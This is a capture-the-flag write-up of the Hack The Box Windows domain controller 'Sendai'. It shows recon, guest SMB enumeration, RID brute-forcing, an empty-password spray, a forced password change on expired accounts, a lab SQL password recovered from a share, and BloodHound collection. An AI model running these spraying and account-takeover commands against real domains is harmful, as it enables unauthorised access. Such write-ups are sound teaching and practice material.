HTB: Sendai

Sendai starts with a password spray to get some initial credentials for two users. These users are in a group that can make a couple of AD hops to read a GMSA password and get a shell. From here, there are two paths. One involves finding creds for a user in a running service command line, and then abusing that user’s access to ADCS to exploit ESC4. The other involves MSSQL credentials from an SMB share, tunneling with Chisel, a Silver Ticket, and SeImpersonate.
Box Info
Recon
Initial Scanning
nmap finds 25 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.234.66
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-26 20:22 UTC
...[snip]...
Nmap scan report for 10.129.234.66
Host is up, received echo-reply ttl 127 (0.13s latency).
Scanned at 2025-08-26 20:22:31 UTC for 20s
Not shown: 65510 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
443/tcp open https syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5357/tcp open wsdapi syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49152/tcp open unknown syn-ack ttl 127
49163/tcp open unknown syn-ack ttl 127
49178/tcp open unknown syn-ack ttl 127
49193/tcp open unknown syn-ack ttl 127
49317/tcp open unknown syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
65534/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 20.81 seconds
Raw packets sent: 196569 (8.649MB) | Rcvd: 36 (1.568KB)
oxdf@hacky$ nmap -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269,5357,5985,9389 -sCV 10.129.234.66
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-26 20:24 UTC
Nmap scan report for 10.129.234.66
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-26 20:41:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.sendai.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sendai.vl
| Not valid before: 2025-08-18T12:30:05
|_Not valid after: 2026-08-18T12:30:05
443/tcp open ssl/http Microsoft IIS httpd 10.0
| ssl-cert: Subject: commonName=dc.sendai.vl
| Subject Alternative Name: DNS:dc.sendai.vl
| Not valid before: 2023-07-18T12:39:21
|_Not valid after: 2024-07-18T00:00:00
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Potentially risky methods: TRACE
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sendai.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sendai.vl
| Not valid before: 2025-08-18T12:30:05
|_Not valid after: 2026-08-18T12:30:05
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sendai.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sendai.vl
| Not valid before: 2025-08-18T12:30:05
|_Not valid after: 2026-08-18T12:30:05
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sendai.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sendai.vl
| Not valid before: 2025-08-18T12:30:05
|_Not valid after: 2026-08-18T12:30:05
|_ssl-date: TLS randomness does not represent time
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 16m54s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-08-26T20:42:39
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.83 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is sendai.vl, and the hostname is DC.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.129.234.66 --generate-hosts-file hosts
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
oxdf@hacky$ cat hosts
10.129.234.66 DC.sendai.vl sendai.vl DC
oxdf@hacky$ cat hosts /etc/hosts | sudo sponge /etc/hosts
I’ll note the casing it uses here. It won’t matter for everything, but there are things that will require the case to match so I’ll want to make sure to use capital DC and lowercase the rest.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes a clock skew, so I’ll want to make sure to run sudo ntpdate dc.sendai.vl before any actions that use Kerberos auth.
SMB - TCP 445
Share Enumeration
netexec shows that guest auth is enabled (I’ve got it configured to check based on this):
oxdf@hacky$ netexec smb dc.sendai.vl
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
It also shows Null auth, but on a DC this will always be true. In this case, guest auth allows for me to list shares as any user:
oxdf@hacky$ netexec smb dc.sendai.vl -u oxdf -p '' --shares
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [+] sendai.vl\oxdf: (Guest)
SMB 10.129.234.66 445 DC Enumerated shares
SMB 10.129.234.66 445 DC Share Permissions Remark
SMB 10.129.234.66 445 DC ----- ----------- ------
SMB 10.129.234.66 445 DC ADMIN$ Remote Admin
SMB 10.129.234.66 445 DC C$ Default share
SMB 10.129.234.66 445 DC config
SMB 10.129.234.66 445 DC IPC$ READ Remote IPC
SMB 10.129.234.66 445 DC NETLOGON Logon server share
SMB 10.129.234.66 445 DC sendai READ company share
SMB 10.129.234.66 445 DC SYSVOL Logon server share
SMB 10.129.234.66 445 DC Users READ
In addition to the standard DC shares, there’s also config with no guest access, and sendia and Users with read access.
The Users share has two standard directories:
oxdf@hacky$ smbclient //10.129.234.66/Users -N
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Tue Jul 11 09:58:27 2023
.. DHS 0 Wed Apr 16 02:55:42 2025
Default DHR 0 Tue Jul 11 16:36:32 2023
desktop.ini AHS 174 Sat May 8 08:18:31 2021
Public DR 0 Tue Jul 11 07:36:58 2023
7019007 blocks of size 4096. 1113775 blocks available
There’s nothing interesting in here.
sendai
The sendia share has a few directories and an incident.txt file:
oxdf@hacky$ smbclient //10.129.234.66/sendai -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 18 17:31:04 2023
.. DHS 0 Wed Apr 16 02:55:42 2025
hr D 0 Tue Jul 11 12:58:19 2023
incident.txt A 1372 Tue Jul 18 17:34:15 2023
it D 0 Tue Jul 18 13:16:46 2023
legal D 0 Tue Jul 11 12:58:23 2023
security D 0 Tue Jul 18 13:17:35 2023
transfer D 0 Tue Jul 11 13:00:20 2023
7019007 blocks of size 4096. 1113773 blocks available
There’s also a list of users in transfer (though at least with this authentication I’m not able to see any files):
smb: \transfer\> ls
. D 0 Tue Jul 11 13:00:20 2023
.. D 0 Tue Jul 18 17:31:04 2023
anthony.smith D 0 Tue Jul 11 12:59:50 2023
clifford.davey D 0 Tue Jul 11 13:00:06 2023
elliot.yates D 0 Tue Jul 11 12:59:26 2023
lisa.williams D 0 Tue Jul 11 12:59:34 2023
susan.harper D 0 Tue Jul 11 12:59:39 2023
temp D 0 Tue Jul 11 13:00:16 2023
thomas.powell D 0 Tue Jul 11 12:59:45 2023
7019007 blocks of size 4096. 1113770 blocks available
incident.txt has a note to employees about a recent security audit:
Dear valued employees,
We hope this message finds you well. We would like to inform you about an important security update regarding user account passwords. Recently, we conducted a thorough penetration test, which revealed that a significant number of user accounts have weak and insecure passwords.
To address this concern and maintain the highest level of security within our organization, the IT department has taken immediate action. All user accounts with insecure passwords have been expired as a precautionary measure. This means that affected users will be required to change their passwords upon their next login.
We kindly request all impacted users to follow the password reset process promptly to ensure the security and integrity of our systems. Please bear in mind that strong passwords play a crucial role in safeguarding sensitive information and protecting our network from potential threats.
If you need assistance or have any questions regarding the password reset procedure, please don't hesitate to reach out to the IT support team. They will be more than happy to guide you through the process and provide any necessary support.
Thank you for your cooperation and commitment to maintaining a secure environment for all of us. Your vigilance and adherence to robust security practices contribute significantly to our collective safety.
There are accounts with weak passwords that have been expired and will need to change their passwords on next login.
RID Bruteforce
I’ll also brute for RIDs to get a list of usernames:
oxdf@hacky$ netexec smb dc.sendai.vl -u oxdf -p '' --rid-brute
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [+] sendai.vl\oxdf: (Guest)
SMB 10.129.234.66 445 DC 498: SENDAI\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.66 445 DC 500: SENDAI\Administrator (SidTypeUser)
SMB 10.129.234.66 445 DC 501: SENDAI\Guest (SidTypeUser)
SMB 10.129.234.66 445 DC 502: SENDAI\krbtgt (SidTypeUser)
SMB 10.129.234.66 445 DC 512: SENDAI\Domain Admins (SidTypeGroup)
SMB 10.129.234.66 445 DC 513: SENDAI\Domain Users (SidTypeGroup)
SMB 10.129.234.66 445 DC 514: SENDAI\Domain Guests (SidTypeGroup)
SMB 10.129.234.66 445 DC 515: SENDAI\Domain Computers (SidTypeGroup)
SMB 10.129.234.66 445 DC 516: SENDAI\Domain Controllers (SidTypeGroup)
SMB 10.129.234.66 445 DC 517: SENDAI\Cert Publishers (SidTypeAlias)
SMB 10.129.234.66 445 DC 518: SENDAI\Schema Admins (SidTypeGroup)
SMB 10.129.234.66 445 DC 519: SENDAI\Enterprise Admins (SidTypeGroup)
SMB 10.129.234.66 445 DC 520: SENDAI\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.234.66 445 DC 521: SENDAI\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.66 445 DC 522: SENDAI\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.234.66 445 DC 525: SENDAI\Protected Users (SidTypeGroup)
SMB 10.129.234.66 445 DC 526: SENDAI\Key Admins (SidTypeGroup)
SMB 10.129.234.66 445 DC 527: SENDAI\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.234.66 445 DC 553: SENDAI\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.234.66 445 DC 571: SENDAI\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.66 445 DC 572: SENDAI\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.66 445 DC 1000: SENDAI\DC$ (SidTypeUser)
SMB 10.129.234.66 445 DC 1101: SENDAI\DnsAdmins (SidTypeAlias)
SMB 10.129.234.66 445 DC 1102: SENDAI\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.234.66 445 DC 1103: SENDAI\SQLServer2005SQLBrowserUser$DC (SidTypeAlias)
SMB 10.129.234.66 445 DC 1104: SENDAI\sqlsvc (SidTypeUser)
SMB 10.129.234.66 445 DC 1105: SENDAI\websvc (SidTypeUser)
SMB 10.129.234.66 445 DC 1107: SENDAI\staff (SidTypeGroup)
SMB 10.129.234.66 445 DC 1108: SENDAI\Dorothy.Jones (SidTypeUser)
SMB 10.129.234.66 445 DC 1109: SENDAI\Kerry.Robinson (SidTypeUser)
SMB 10.129.234.66 445 DC 1110: SENDAI\Naomi.Gardner (SidTypeUser)
SMB 10.129.234.66 445 DC 1111: SENDAI\Anthony.Smith (SidTypeUser)
SMB 10.129.234.66 445 DC 1112: SENDAI\Susan.Harper (SidTypeUser)
SMB 10.129.234.66 445 DC 1113: SENDAI\Stephen.Simpson (SidTypeUser)
SMB 10.129.234.66 445 DC 1114: SENDAI\Marie.Gallagher (SidTypeUser)
SMB 10.129.234.66 445 DC 1115: SENDAI\Kathleen.Kelly (SidTypeUser)
SMB 10.129.234.66 445 DC 1116: SENDAI\Norman.Baxter (SidTypeUser)
SMB 10.129.234.66 445 DC 1117: SENDAI\Jason.Brady (SidTypeUser)
SMB 10.129.234.66 445 DC 1118: SENDAI\Elliot.Yates (SidTypeUser)
SMB 10.129.234.66 445 DC 1119: SENDAI\Malcolm.Smith (SidTypeUser)
SMB 10.129.234.66 445 DC 1120: SENDAI\Lisa.Williams (SidTypeUser)
SMB 10.129.234.66 445 DC 1121: SENDAI\Ross.Sullivan (SidTypeUser)
SMB 10.129.234.66 445 DC 1122: SENDAI\Clifford.Davey (SidTypeUser)
SMB 10.129.234.66 445 DC 1123: SENDAI\Declan.Jenkins (SidTypeUser)
SMB 10.129.234.66 445 DC 1124: SENDAI\Lawrence.Grant (SidTypeUser)
SMB 10.129.234.66 445 DC 1125: SENDAI\Leslie.Johnson (SidTypeUser)
SMB 10.129.234.66 445 DC 1126: SENDAI\Megan.Edwards (SidTypeUser)
SMB 10.129.234.66 445 DC 1127: SENDAI\Thomas.Powell (SidTypeUser)
SMB 10.129.234.66 445 DC 1128: SENDAI\ca-operators (SidTypeGroup)
SMB 10.129.234.66 445 DC 1129: SENDAI\admsvc (SidTypeGroup)
SMB 10.129.234.66 445 DC 1130: SENDAI\mgtsvc$ (SidTypeUser)
SMB 10.129.234.66 445 DC 1131: SENDAI\support (SidTypeGroup)
With some Bash foo I can save this into a text file:
oxdf@hacky$ netexec smb dc.sendai.vl -u oxdf -p '' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 > users.txt
Auth as Thomas.Powell
Password Spray
I’ll try a handful of weak passwords. Eventually on spraying the empty password I get two matches:
oxdf@hacky$ netexec smb DC.sendai.vl -u users.txt -p '' --continue-on-success
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [+] sendai.vl\Guest:
SMB 10.129.234.66 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\DC$: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE
SMB 10.129.234.66 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE
SMB 10.129.234.66 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
SMB 10.129.234.66 445 DC [-] sendai.vl\mgtsvc$: STATUS_LOGON_FAILURE
The guest account works. Elliot.Yates and Thomas.Powell both return STATUS_PASSWORD_MUST_CHANGE, which matches what I would expect given the note.
Update Password
It turns out either one of these accounts can get to the next step. I’ll work with Thomas.Powell:
oxdf@hacky$ netexec smb DC.sendai.vl -u Thomas.Powell -p ''
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
netexec has a module to change a user’s password. For some reason, it doesn’t accept “0xdf0xdf.”:
oxdf@hacky$ netexec smb DC.sendai.vl -u Thomas.Powell -p '' -M change-password -o NEWPASS=0xdf0xdf
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
CHANGE-P... 10.129.234.66 445 DC [-] SMB-SAMR password change failed: SAMR SessionError: code: 0xc000006c - STATUS_PASSWORD_RESTRICTION - When trying to update a password, this status indicates that some password update rule has been violated. For example, the password may not meet length criteria.
Adding a few more special characters works:
oxdf@hacky$ netexec smb DC.sendai.vl -u Thomas.Powell -p '' -M change-password -o NEWPASS=0xdf0xdf....
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
CHANGE-P... 10.129.234.66 445 DC [+] Successfully changed password for Thomas.Powell
Once I do, I can pull the policy, but I’m still not sure why “0xdf0xdf.” doesn’t work.:
oxdf@hacky$ netexec smb DC.sendai.vl -u Thomas.Powell -p 0xdf0xdf.... --pass-pol
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [+] sendai.vl\Thomas.Powell:0xdf0xdf....
SMB 10.129.234.66 445 DC [+] Dumping password info for domain: SENDAI
SMB 10.129.234.66 445 DC Minimum password length: 7
SMB 10.129.234.66 445 DC Password history length: 24
SMB 10.129.234.66 445 DC Maximum password age: 41 days 23 hours 53 minutes
SMB 10.129.234.66 445 DC
SMB 10.129.234.66 445 DC Password Complexity Flags: 000001
SMB 10.129.234.66 445 DC Domain Refuse Password Change: 0
SMB 10.129.234.66 445 DC Domain Password Store Cleartext: 0
SMB 10.129.234.66 445 DC Domain Password Lockout Admins: 0
SMB 10.129.234.66 445 DC Domain Password No Clear Change: 0
SMB 10.129.234.66 445 DC Domain Password No Anon Change: 0
SMB 10.129.234.66 445 DC Domain Password Complex: 1
SMB 10.129.234.66 445 DC
SMB 10.129.234.66 445 DC Minimum password age: 1 day 4 minutes
SMB 10.129.234.66 445 DC Reset Account Lockout Counter: 10 minutes
SMB 10.129.234.66 445 DC Locked Account Duration: 10 minutes
SMB 10.129.234.66 445 DC Account Lockout Threshold: None
SMB 10.129.234.66 445 DC Forced Log off Time: Not Set
Thomas.Powell can’t RDP or WinRM:
oxdf@hacky$ netexec rdp DC.sendai.vl -u Thomas.Powell -p 0xdf0xdf....
RDP 10.129.234.66 3389 DC Windows 10 or Windows Server 2016 Build 20348 (name:DC) (domain:sendai.vl) (nla:False)
RDP 10.129.234.66 3389 DC [+] sendai.vl\Thomas.Powell:0xdf0xdf....
oxdf@hacky$ netexec winrm DC.sendai.vl -u Thomas.Powell -p 0xdf0xdf....
WINRM 10.129.234.66 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl)
WINRM 10.129.234.66 5985 DC [-] sendai.vl\Thomas.Powell:0xdf0xdf....
RDP shows [+] because the password is good, but no “(Pwn3d!)” means no access. Elliot.Yates has similarly no access.
Shell as Mgtsvc$
Enumeration
SMB
Thomas.Powell has read/write access to config as well as sendai and read access to Users:
oxdf@hacky$ netexec smb DC.sendai.vl -u Thomas.Powell -p 0xdf0xdf.... --shares
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [+] sendai.vl\Thomas.Powell:0xdf0xdf....
SMB 10.129.234.66 445 DC Enumerated shares
SMB 10.129.234.66 445 DC Share Permissions Remark
SMB 10.129.234.66 445 DC ----- ----------- ------
SMB 10.129.234.66 445 DC ADMIN$ Remote Admin
SMB 10.129.234.66 445 DC C$ Default share
SMB 10.129.234.66 445 DC config READ,WRITE
SMB 10.129.234.66 445 DC IPC$ READ Remote IPC
SMB 10.129.234.66 445 DC NETLOGON READ Logon server share
SMB 10.129.234.66 445 DC sendai READ,WRITE company share
SMB 10.129.234.66 445 DC SYSVOL READ Logon server share
SMB 10.129.234.66 445 DC Users READ
There’s nothing new in the two shares I’ve already accessed, but the config share has a single file:
oxdf@hacky$ smbclient '//DC.sendai.vl/config' -U 'thomas.powell%0xdf0xdf....'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 27 10:48:12 2025
.. DHS 0 Wed Apr 16 02:55:42 2025
.sqlconfig A 78 Tue Jul 11 12:57:11 2023
7019007 blocks of size 4096. 1095706 blocks available
smb: \> get .sqlconfig
getting file \.sqlconfig of size 78 as .sqlconfig (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
This file has a connection string for a SQL connection, including username and password:
Server=dc.sendai.vl,1433;Database=prod;User Id=sqlsvc;Password=SurenessBlob85;
These password is valid, but doesn’t provide access to anything new at this point:
oxdf@hacky$ netexec smb DC.sendai.vl -u sqlsvc -p SurenessBlob85
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [+] sendai.vl\sqlsvc:SurenessBlob85
oxdf@hacky$ netexec winrm DC.sendai.vl -u sqlsvc -p SurenessBlob85
WINRM 10.129.234.66 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl)
WINRM 10.129.234.66 5985 DC [-] sendai.vl\sqlsvc:SurenessBlob85
BloodHound
I’ll collect BloodHound data with both netexec:
oxdf@hacky$ netexec ldap DC.sendai.vl -u Thomas.Powell -p 0xdf0xdf.... --bloodhound --dns-server 10.129.234.66 -c All
LDAP 10.129.234.66 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl) (signing:None) (channel binding:Never)
LDAP 10.129.234.66 389 DC [+] sendai.vl\Thomas.Powell:0xdf0xdf....
LDAP 10.129.234.66 389 DC Resolved collection methods: session, group, psremote, objectprops, container, localadmin, acl, dcom, trusts, rdp
LDAP 10.129.234.66 389 DC Done in 0M 17S
LDAP 10.129.234.66 389 DC Compressing output into /home/oxdf/.nxc/logs/DC_10.129.234.66_2025-08-27_111001_bloodhound.zip
And RustHound-CE:
oxdf@hacky$ rusthound-ce --domain sendai.vl -u Thomas.Powell -p 0xdf0xdf.... --zip -c All
---------------------------------------------------
Initializing RustHound-CE at 11:10:55 on 08/27/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-08-27T11:10:55Z INFO rusthound_ce] Verbosity level: Info
[2025-08-27T11:10:55Z INFO rusthound_ce] Collection method: All
[2025-08-27T11:10:55Z INFO rusthound_ce::ldap] Connected to SENDAI.VL Active Directory!
[2025-08-27T11:10:55Z INFO rusthound_ce::ldap] Starting data collection...
[2025-08-27T11:10:55Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-27T11:10:56Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=sendai,DC=vl
[2025-08-27T11:10:56Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-27T11:10:57Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=sendai,DC=vl
[2025-08-27T11:10:57Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-27T11:10:58Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=sendai,DC=vl
[2025-08-27T11:10:58Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-27T11:10:58Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=sendai,DC=vl
[2025-08-27T11:10:58Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-27T11:10:58Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=sendai,DC=vl
[2025-08-27T11:10:58Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-08-27T11:10:58Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
⢀ Parsing LDAP objects: 4%
[2025-08-27T11:10:58Z INFO rusthound_ce::objects::enterpriseca] Found 12 enabled certificate templates
[2025-08-27T11:10:58Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-08-27T11:10:58Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-08-27T11:10:59Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 27 users parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 65 groups parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 5 ous parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 74 containers parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 1 ntauthstores parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 1 aiacas parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 1 rootcas parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 1 enterprisecas parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 34 certtemplates parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] 3 issuancepolicies parsed!
[2025-08-27T11:10:59Z INFO rusthound_ce::json::maker::common] .//20250827111059_sendai-vl_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 11:10:59 on 08/27/25! Happy Graphing!
I like to get both as sometimes one misses something. I’ll start the BloodHound-CE Docker and upload both zips. I’ll mark Thomas.Powell, Elliot.Yates, and SQLsvc all as owned.
